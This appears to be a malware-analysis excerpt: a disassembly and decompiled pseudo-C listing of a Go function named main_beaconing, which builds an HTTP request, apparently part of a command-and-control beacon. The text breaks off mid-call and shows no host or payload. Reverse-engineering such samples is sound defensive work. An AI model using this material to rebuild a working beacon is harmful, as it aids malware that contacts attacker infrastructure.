 sub rsp, 180h
mov [rsp+180h+var_8], rbp
lea rbp, [rsp+180h+var_8]
xorps xmm0, xmm0
movups [rsp+180h+var_18], xmm0
mov [rsp+180h+var_121], 0
xorps xmm0, xmm0
movups [rsp+180h+arg_0], xmm0
lea rax, unk_6CAC20
mov [rsp+180h+var_180], rax
call runtime_newobject
mov rax, [rsp+180h+var_178]
mov [rsp+180h+var_F8], rax
lea rcx, unk_6C8AC0
mov [rsp+180h+var_180], rcx
call runtime_newobject
mov rax, [rsp+180h+var_178]
mov byte ptr [rax+98h], 1
cmp cs:dword_91F560, 0
jnz loc_646AFD
mov rcx, [rsp+180h+var_F8]
mov [rcx+98h], rax
loc_646519: ; CODE XREF: main_beaconing+6A1↓j
mov [rsp+180h+var_C0], 0
lea rdi, [rsp+180h+var_B8]
xorps xmm0, xmm0
lea rdi, [rdi-20h]
mov [rsp+180h+var_190], rbp
lea rbp, [rsp+180h+var_190]
call loc_46319E
mov rbp, [rbp+0]
lea rax, aHjelmfxkjc ; "HjELmFxKJc"
mov [rsp+180h+var_C0], rax
mov [rsp+180h+var_B8], 0Ah
mov rax, cs:qword_8F1818
mov rcx, cs:qword_8F1810
mov [rsp+180h+var_B0], rcx
mov [rsp+180h+var_A8], rax
lea rax, a0_33 ; "0"
mov [rsp+180h+var_180], rax
call runtime_newobject
mov rax, [rsp+180h+var_178]
mov [rsp+180h+var_E8], rax
lea rcx, off_731620
mov [rax], rcx
cmp cs:dword_91F560, 0
jnz loc_646AE7
38 __int64 v35; // [rsp+E0h] [rbp-B0h]
39 __int64 v36; // [rsp+E8h] [rbp-A8h]
40 __int128 v37; // [rsp+178h] [rbp-18h]
41 __int64 v38; // [rsp+188h] [rbp-8h] BYREF
42
43 while ( (unsigned __int64)&v25 <= *(_QWORD *)(*(_QWORD *)NtCurrentTeb()->NtTib.A
44 runtime_morestack_noctxt();
45 v37 = 0LL;
46 v20 = 0;
47 runtime_newobject(v0, v1);
48 v26 = v14;
49 v13 = (const char *)&unk_6C8AC0;
50 runtime_newobject(v0, v1);
51 v2 = v14;
52 *(_BYTE *)(v14 + 152) = 1;
53 if ( dword_91F560 )
54 *(_QWORD *)v16 = runtime_gcWriteBarrier(v13);
55 else
56 *(_QWORD *)(v26 + 152) = v2;
57 v33 = 0LL;
58 v3 = (runtime__type_0 *)(&v13 + 21);
59 v12 = &v38;
60 ((void (*)(void))loc_46319E)();
61 v4 = (__int64)v12;
62 v33 = "HjELmFxKJc";
63 v34 = 10LL;
64 v35 = qword_8F1810;
65 v36 = qword_8F1818;
66 v13 = "0";
67 runtime_newobject(v3, v1);
68 v5 = v14;
69 v28 = v14;
70 *(_QWORD *)v14 = &off_731620;
71 if ( dword_91F560 )
72 {
73 v3 = (runtime__type_0 *)(v5 + 8);
74 *(_QWORD *)v16 = runtime_gcWriteBarrier(v13);
75 }
76 else
77 {
78 *(_QWORD *)(v5 + 8) = v26;
79 }
80 v22 = net_http_NewRequestWithContext(
81 (__int64)&off_735D20,
82 qword_8F0958,
83 (__int64)"GETGMT",
84 3LL,
85 qword_8E7820,